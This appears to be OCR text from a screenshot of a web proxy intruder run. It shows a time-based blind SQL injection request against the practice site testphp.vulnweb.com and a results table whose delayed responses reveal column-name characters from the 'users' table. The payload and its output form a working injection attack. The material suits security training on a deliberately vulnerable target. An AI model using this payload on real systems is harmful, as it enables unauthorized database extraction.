 Row Payload Status Words Length Time Label
115 1/n 200 1782 5382 8215
185 2/a 200 1782 5382 8213
230 3/m 200 1782 5382 8212
305 4/e 200 1782 5382 8212
35 1/, 200 1782 5382 322
23 1/o 200 1782 5382 308
103 3/x 200 1782 5382 308
14 1/t 200 1782 5382 307
30 1/s 200 1782 5382 307
31 1/q 200 1782 5382 307
34 1/u 200 1782 5382 307
67 2/7 200 1782 5382 307
12 1/r 200 1782 5382 306
19 1/z 200 1782 5382 306
33 1/9 200 1782 5382 306
44 2/l 200 1782 5382 306
46 2/n 200 1782 5382 306
47 2/p 200 1782 5382 306
59 2/1 200 1782 5382 306
61 2/0 200 1782 5382 306
Pretty Raw Hex \n
1 GET /product.php?pic=
1+AND+IF(substring((SELECT+column_name+FROM+information_schema.columns+WHERE+table_name%3d
"users"+LIMIT+5,1),1,1)%3d'n',sleep(8),null)%3b%23 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Reqs: 351 | Queued: 0 | Duration: 20 | RPS: 18 | Connections: 23 | Retries: 0 | Fails: 0 | Next: null | Completed